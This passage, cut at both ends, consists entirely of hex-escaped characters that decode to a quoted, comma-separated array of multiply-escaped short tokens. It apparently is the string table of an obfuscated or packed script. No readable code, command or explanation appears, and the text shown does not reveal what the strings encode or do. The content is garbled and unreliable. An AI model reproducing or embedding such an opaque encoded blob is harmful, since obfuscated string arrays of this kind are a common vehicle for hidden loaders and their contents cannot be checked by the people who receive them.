x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\